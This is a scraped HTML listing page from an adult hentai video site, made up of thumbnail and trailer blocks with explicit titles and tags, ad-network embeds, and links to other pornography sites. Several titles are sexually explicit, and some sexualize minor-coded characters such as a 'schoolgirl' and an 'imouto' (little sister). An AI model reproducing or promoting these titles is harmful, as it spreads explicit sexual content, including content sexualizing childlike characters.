post-20179 post type-post status-publish format-video has-post-thumbnail hentry category-elf tag-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/hentai-4-3/" title="Hentai 4">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/hentai-4-2.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/66/22/4f/66224fedb8233650153017fa60e9a7f6_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Hentai 4</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-20173" 								  class="thumb-block full-width post-20173 post type-post status-publish format-video has-post-thumbnail hentry category-elf tag-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/vai-luan-animacoes-dancando-funk-amv-100-hentai/" title="VAI LUAN &#8221; Animações dançando Funk &#8221; [ AMV ] 100% hentai">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/vai-luan-animacoes-dancando-funk-amv-100-hentai.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/00/1b/d8/001bd8a00618c2ed4cc518c7b0101d92_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">VAI LUAN &#8221; Animações dançando Funk &#8221; [ AMV ] 100% hentai</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-20175" 								  class="thumb-block full-width post-20175 post type-post status-publish format-video has-post-thumbnail hentry category-elf tag-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/hentai-3-3/" title="Hentai 3">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/hentai-3-2.jpg"> 					<source src="//img-l3.xvideos-cdn.com/videos/videopreview/d7/2d/6a/d72d6acd131dfd4d7dc1aef32aec2214_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Hentai 3</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-20183" 								  class="thumb-block full-width post-20183 post type-post status-publish format-video has-post-thumbnail hentry category-elf post_format-post-format-video"> 	<a href="https://hentaifriday.com/melhores-momentos-do-personagem-carlinhos-filminhos-01-ao-06/" title="Melhores momentos do personagem Carlinhos &#8211; Filminhos 01 ao 06">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/melhores-momentos-do-personagem-carlinhos-filminhos-01-ao-06.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/3b/9b/fd/3b9bfd7236fb1b5ef9b4aa55dad0f879_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Melhores momentos do personagem Carlinhos &#8211; Filminhos 01 ao 06</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-20187" 								  class="thumb-block full-width post-20187 post type-post status-publish format-video has-post-thumbnail hentry category-elf post_format-post-format-video"> 	<a href="https://hentaifriday.com/g4e-4/" title="g4e 4">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/g4e-4.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/b7/58/df/b758df0020cf461af6a39b0f56a4e9fc_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">g4e 4</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-20185" 								  class="thumb-block full-width post-20185 post type-post status-publish format-video has-post-thumbnail hentry category-elf tag-full tag-game tag-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/stopping-hentai-gameplay-full-game-at-http-bit-ly-2sulrtx/" title="Stopping! Hentai Gameplay | Full Game At: http://bit.ly/2SUlrTX">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/stopping-hentai-gameplay-full-game-at-http-bit-ly-2sulrtx.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/33/d9/37/33d937785fcae94cf08cf0cad9911d2a_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Stopping! Hentai Gameplay | Full Game At: http://bit.ly/2SUlrTX</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-20177" 								  class="thumb-block full-width post-20177 post type-post status-publish format-video has-post-thumbnail hentry category-elf tag-clips tag-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/highschool-of-the-d-hentai-clips/" title="HighSchool of the d. &#8211; Hentai clips">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/highschool-of-the-d-hentai-clips.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/64/e6/3b/64e63b69469a9f6f5ccb2a05412ecf05_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">HighSchool of the d. &#8211; Hentai clips</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-20171" 								  class="thumb-block full-width post-20171 post type-post status-publish format-video has-post-thumbnail hentry category-elf tag-hentai tag-parody post_format-post-format-video"> 	<a href="https://hentaifriday.com/superman-and-supergirl-hentai-parody/" title="Superman and Supergirl hentai Parody">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/superman-and-supergirl-hentai-parody.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/97/c7/04/97c704542a8531c24526886ef938dd71_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Superman and Supergirl hentai Parody</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-20181" 								  class="thumb-block full-width post-20181 post type-post status-publish format-video has-post-thumbnail hentry category-elf tag-squirt post_format-post-format-video"> 	<a href="https://hentaifriday.com/infinite-squirt/" title="infinite squirt">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/infinite-squirt.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/dc/e9/1b/dce91b3cd26a1f548c626b176e5830a3_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">infinite squirt</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19979" 								  class="thumb-block full-width post-19979 post type-post status-publish format-video has-post-thumbnail hentry category-elf tag-3d tag-sexual tag-umemaro post_format-post-format-video"> 	<a href="https://hentaifriday.com/umemaro-3d-maris-sexual-circumstances-part-3/" title="Umemaro 3d Mari&#8217;s sexual circumstances Part 3">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/umemaro-3d-maris-sexual-circumstances-part-3.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/c3/f6/fc/c3f6fc5bb62f7c7f2cb1fd91463d2c62_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Umemaro 3d Mari&#8217;s sexual circumstances Part 3</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19987" 								  class="thumb-block full-width post-19987 post type-post status-publish format-video has-post-thumbnail hentry category-elf post_format-post-format-video"> 	<a href="https://hentaifriday.com/video11348/" title="video:11348">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/video11348.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/11/16/12/11161298bc2d37cbc220f4a4468f7e77_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">video:11348</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19985" 								  class="thumb-block full-width post-19985 post type-post status-publish format-video has-post-thumbnail hentry category-elf post_format-post-format-video actors-chiharu actors-paradise"> 	<a href="https://hentaifriday.com/imouto-paradise-2-chiharu/" title="Imouto Paradise 2 ~ Chiharu">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/imouto-paradise-2-chiharu.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/c2/bc/72/c2bc725a36d46cb708d53a99f46d1835_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Imouto Paradise 2 ~ Chiharu</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19973" 								  class="thumb-block full-width post-19973 post type-post status-publish format-video has-post-thumbnail hentry category-elf post_format-post-format-video"> 	<a href="https://hentaifriday.com/hounds-of-the-meteor/" title="Hounds of the Meteor">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/hounds-of-the-meteor.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/cc/1e/89/cc1e89e7cc42c0c4f955c993dc4e7142_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Hounds of the Meteor</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19977" 								  class="thumb-block full-width post-19977 post type-post status-publish format-video has-post-thumbnail hentry category-elf post_format-post-format-video"> 	<a href="https://hentaifriday.com/futa-mercy-x-widowmaker-3/" title="Futa Mercy x Widowmaker 3">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/futa-mercy-x-widowmaker-3.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/d9/e8/79/d9e87962ef30f9064a341a21e52e0432_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Futa Mercy x Widowmaker 3</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19989" 								  class="thumb-block full-width post-19989 post type-post status-publish format-video has-post-thumbnail hentry category-elf tag-ero post_format-post-format-video"> 	<a href="https://hentaifriday.com/ero-v4/" title="Ero v4">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/ero-v4.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/01/5c/12/015c1265da3db46215496d83505b76b4_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Ero v4</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19975" 								  class="thumb-block full-width post-19975 post type-post status-publish format-video has-post-thumbnail hentry category-elf tag-marie tag-tokyo post_format-post-format-video"> 	<a href="https://hentaifriday.com/tokyo-n-suicide-mission-marie/" title="Tokyo n. suicide mission marie">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/tokyo-n-suicide-mission-marie.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/e2/bc/8c/e2bc8c9f1e2847dcf7ddf42f7771e2ca_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Tokyo n. suicide mission marie</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->             </div>                         <div class="clear"></div>                             <div class="show-more-related">                     <a class="button" href="https://hentaifriday.com/category/elf/">Show more related videos</a>                 </div>                                  </div> <div class="clear"></div> 	 </article><!-- #post-## --> 		</main><!-- #main --> 	</div><!-- #primary -->  		<div class="clear"></div>  					<div class="happy-footer"> 				<script type="text/javascript" data-cfasync="false" async="" src="https://poweredby.jads.co/js/jads.js"></script>  <iframe id="dj391d" style="z-index: 475; border: 0px; background-color: transparent; height: 270px; width: 908px; position: relative; visibility: visible; clear: both;" frameborder="0" marginheight="0" marginwidth="0" scrolling="no" height="270" width="908" allowtransparency="true" src="//adserver.juicyads.com/adshow.php?adzone=850278"></iframe>			</div> 						 					<div class="footer-widget-zone">	 				<div class="row">				 					<div class="four-columns-footer"> 						<section id="widget_videos_block-7" class="widget widget_videos_block">     <a class="more-videos label" href="https://hentaifriday.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>      <div class="video-widget-container">         <div class="videos-list">                     <article id="post-15685" 								  class="thumb-block full-width post-15685 post type-post status-publish format-video has-post-thumbnail hentry category-milf post_format-post-format-video"> 	<a href="https://hentaifriday.com/she-link-ganon/" title="She-Link &amp; Ganon">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/she-link-ganon.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/17/45/e1/1745e1c4e28770cd293823eeee16f8e9_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">She-Link &amp; Ganon</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-8924" 								  class="thumb-block full-width post-8924 post type-post status-publish format-video has-post-thumbnail hentry category-threesome tag-3d tag-hentai tag-threesome post_format-post-format-video"> 	<a href="https://hentaifriday.com/threesome-3d-hentai/" title="Threesome 3D hentai">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/threesome-3d-hentai.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/ca/8e/6e/ca8e6e72154d621e9ce7893dd8052418_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Threesome 3D hentai</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-31547" 								  class="thumb-block full-width post-31547 post type-post status-publish format-video has-post-thumbnail hentry category-elf tag-little post_format-post-format-video"> 	<a href="https://hentaifriday.com/chi-chi-makes-a-little-treat/" title="Chi-chi makes a little treat">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2022/05/chi-chi-makes-a-little-treat.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/45/32/58/453258e98fc4cb23626d734dcfb54f41_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Chi-chi makes a little treat</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-4915" 								  class="thumb-block full-width post-4915 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-animation tag-comics tag-hentai tag-sexy tag-story post_format-post-format-video"> 	<a href="https://hentaifriday.com/sexy-diablita-se-la-cojen-entre-dos-y-le-dan-por-detras-hentai-succuba-mist-story-the-animation-melinamx-comics/" title="Sexy diablita se la cojen entre dos y le dan por detras &#8211; Hentai Succuba Mist Story The Animation &#8211; Melinamx Comics">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/02/sexy-diablita-se-la-cojen-entre-dos-y-le-dan-por-detras-hentai-succuba-mist-story-the-animation-melinamx-comics.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/83/23/21/832321591c9743869ae6007913a3a578_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Sexy diablita se la cojen entre dos y le dan por detras &#8211; Hentai Succuba Mist Story The Animation &#8211; Melinamx Comics</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->           </div>           </div>    <div class="clear"></div> </section><section id="widget_videos_block-10" class="widget widget_videos_block">     <a class="more-videos label" href="https://hentaifriday.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>      <div class="video-widget-container">         <div class="videos-list">                     <article id="post-24130" 								  class="thumb-block full-width post-24130 post type-post status-publish format-video has-post-thumbnail hentry category-pregnant tag-extreme tag-foursome tag-girl tag-pregnant tag-public tag-sex tag-street tag-with post_format-post-format-video"> 	<a href="https://hentaifriday.com/extreme-public-street-sex-foursome-with-a-pregnant-girl-14-min/" title="Extreme public street sex foursome with a pregnant girl 14 min">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/04/extreme-public-street-sex-foursome-with-a-pregnant-girl-14-min.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/d9/74/4b/d9744bc371d4199e017573f7310b3c6f_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Extreme public street sex foursome with a pregnant girl 14 min</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-15995" 								  class="thumb-block full-width post-15995 post type-post status-publish format-video has-post-thumbnail hentry category-threesome post_format-post-format-video"> 	<a href="https://hentaifriday.com/fw-2-assignment-d-va-2/" title="FW 2 Assignment D.Va 2">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/fw-2-assignment-d-va-2.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/c1/40/f8/c140f869e8c1c7f394ad3bb009d25fba_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">FW 2 Assignment D.Va 2</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-10987" 								  class="thumb-block full-width post-10987 post type-post status-publish format-video has-post-thumbnail hentry category-slave tag-hentai tag-parody tag-simpson post_format-post-format-video"> 	<a href="https://hentaifriday.com/marge-simpson-hentai-parody/" title="Marge Simpson hentai parody">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/marge-simpson-hentai-parody.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/74/97/d3/7497d3899e972fc661e494eb0264f087_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Marge Simpson hentai parody</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-33378" 								  class="thumb-block full-width post-33378 post type-post status-publish format-video has-post-thumbnail hentry category-brunette tag-anime tag-hd tag-hentai tag-hentai-anime post_format-post-format-video"> 	<a href="https://hentaifriday.com/hentai-anime-hd-freegamex-us-2/" title="Hentai Anime HD &#8211; Freegamex.us">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2022/08/hentai-anime-hd-freegamex-us.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/4b/48/d4/4b48d4fcebfdf75fe46e6406311b3be4_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Hentai Anime HD &#8211; Freegamex.us</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->           </div>           </div>    <div class="clear"></div> </section><section id="widget_videos_block-4" class="widget widget_videos_block">     <a class="more-videos label" href="https://hentaifriday.com/?filter=latest"><i class="fa fa-plus"></i> <span>More videos</span></a>      <div class="video-widget-container">         <div class="videos-list">                     <article id="post-20361" 								  class="thumb-block full-width post-20361 post type-post status-publish format-video has-post-thumbnail hentry category-outdoor tag-3d tag-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/3d-hentai-xlvii/" title="3D Hentai XLVII">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/3d-hentai-xlvii.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/67/3b/f1/673bf16ec050a9c21330b2f5883db100_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">3D Hentai XLVII</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-20405" 								  class="thumb-block full-width post-20405 post type-post status-publish format-video has-post-thumbnail hentry category-threesome tag-3d post_format-post-format-video"> 	<a href="https://hentaifriday.com/3d-t/" title="3d t.">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/3d-t.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/c6/94/d6/c694d6d0ecd2b902452addb3b5d99158_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">3d t.</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-20385" 								  class="thumb-block full-width post-20385 post type-post status-publish format-video has-post-thumbnail hentry category-elf tag-hentai tag-music tag-video post_format-post-format-video"> 	<a href="https://hentaifriday.com/lust-hentai-music-video/" title="Lust | Hentai Music Video">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/lust-hentai-music-video.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/1f/57/74/1f57743bea794b78210604070563b5be_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Lust | Hentai Music Video</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-20359" 								  class="thumb-block full-width post-20359 post type-post status-publish format-video has-post-thumbnail hentry category-outdoor tag-3d tag-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/3d-hentai-ix/" title="3D Hentai IX">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/3d-hentai-ix.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/d7/f6/39/d7f6397d4fe79a75551b2c327f6fd900_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">3D Hentai IX</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->           </div>           </div>    <div class="clear"></div> </section><section id="widget_videos_block-6" class="widget widget_videos_block">     <a class="more-videos label" href="https://hentaifriday.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>      <div class="video-widget-container">         <div class="videos-list">                     <article id="post-12065" 								  class="thumb-block full-width post-12065 post type-post status-publish format-video has-post-thumbnail hentry category-pregnant tag-black tag-black-girl tag-doctor tag-fucked tag-girl tag-girl-fuck tag-pregnant post_format-post-format-video"> 	<a href="https://hentaifriday.com/ragazza-nera-incinta-scopata-dal-medico-pregnant-black-girl-fucked-by-doctor/" title="Ragazza nera  incinta scopata dal medico &#8211; Pregnant black girl fucked by doctor">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/ragazza-nera-incinta-scopata-dal-medico-pregnant-black-girl-fucked-by-doctor.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/6a/d6/d6/6ad6d6465f6d64f5cf8ec8fa4905f35d_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Ragazza nera  incinta scopata dal medico &#8211; Pregnant black girl fucked by doctor</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-5193" 								  class="thumb-block full-width post-5193 post type-post status-publish format-video has-post-thumbnail hentry category-panties tag-knight tag-panties tag-pure tag-schoolgirl tag-white post_format-post-format-video"> 	<a href="https://hentaifriday.com/schoolgirl-knight-pure-white-panties-ep1/" title="SCHOOLGIRL KNIGHT PURE WHITE PANTIES EP1">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/02/schoolgirl-knight-pure-white-panties-ep1.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/ab/96/e1/ab96e1082d32023599fd8bfc7d543217_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">SCHOOLGIRL KNIGHT PURE WHITE PANTIES EP1</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-7546" 								  class="thumb-block full-width post-7546 post type-post status-publish format-video has-post-thumbnail hentry category-stocking tag-animated post_format-post-format-video"> 	<a href="https://hentaifriday.com/%e3%80%8cbest-meido%e3%80%8dby-56coro56-rezero-animated-hentai/" title="「Best Meido」by 56coro56 [Re:Zero Animated Hentai]">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/e3808cbest-meidoe3808dby-56coro56-rezero-animated-hentai.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/70/50/e6/7050e6c7567773d6bd0d28cfbffa9187_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">「Best Meido」by 56coro56 [Re:Zero Animated Hentai]</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-19625" 								  class="thumb-block full-width post-19625 post type-post status-publish format-video has-post-thumbnail hentry category-black tag-3d tag-big tag-big-cock tag-big-cocks tag-cocks tag-compilation tag-hardcore tag-hardcore-sex tag-hentai tag-huge tag-huge-tits tag-sex tag-tits post_format-post-format-video"> 	<a href="https://hentaifriday.com/3d-hentai-compilation-2021-huge-tits-big-cocks-hardcore-sex/" title="3D Hentai Compilation -[2021]- Huge Tits, Big cocks &amp; Hardcore Sex">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/3d-hentai-compilation-2021-huge-tits-big-cocks-hardcore-sex.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/57/9f/30/579f30a0b0e3a765eaa8886bbce9ea3a_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">3D Hentai Compilation -[2021]- Huge Tits, Big cocks &amp; Hardcore Sex</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->           </div>           </div>    <div class="clear"></div> </section>					</div>					 				</div> 			</div> 		 		<footer id="colophon" class="site-footer" role="contentinfo"> 							<div class="footer-menu-container">				 					<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-9785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9785"><a target="_blank" rel="noopener" href="https://freejavbt.com">JAVHD</a></li> <li id="menu-item-9786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9786"><a target="_blank" rel="noopener" href="https://javmenu.com">JAV Menu</a></li> <li id="menu-item-9788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9788"><a target="_blank" rel="noopener" href="https://avbro.top">JAV Online</a></li> <li id="menu-item-9787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9787"><a target="_blank" rel="noopener" href="https://ourlesbianporn.com">Lesbian</a></li> <li id="menu-item-24765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24765"><a href="https://avbro.top">AV 